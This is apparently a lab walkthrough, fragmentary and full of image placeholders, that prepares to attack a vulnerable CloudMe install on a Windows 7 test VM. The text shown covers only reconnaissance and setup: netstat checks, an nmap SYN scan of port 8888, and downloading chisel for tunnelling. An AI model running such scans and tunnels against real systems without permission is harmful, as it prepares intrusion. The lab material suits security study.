
cd C:\xampp\htdocs\gym
type "New Text Document.txt"

cd C:\Users\shaun\Downloads
netstat -ano                    # --> 8888






I have already configured a Windows 7 virtual machine, in which I have disabled the Firewall, only for reasons that it is a test phase. I download the CloudMe software, the vulnerable version and proceed to install it, I only have to configure an account and I can start the service.


I check that port 8888 of the CloudMe service is open on the Windows 7 machine. From my attacking machine I have connectivity to the virtual machine but with nmap it checks that I do not have access to port 8888. It is time to create a tunnel with chisel.
Virtual Machine:
netstat -ano # 127.0.0.1:8888 :)
Attacker Machine:
ping -c 1 192.168.1.11                                              # :)
sudo nmap -sS --min-rate 5000 -p8888 -vvv -n -Pn 192.168.1.11
#    --> 8888 filtered!!

First I download chisel for my Linux attacking machine and also for the Windows virtual machine and check that everything works correctly.
mv ~/Downloads/chisel_1.9.1_linux_amd64.gz chisel.gz
gunzip chisel.gz
chmod +x chisel
./chisel                                                  # All ok!


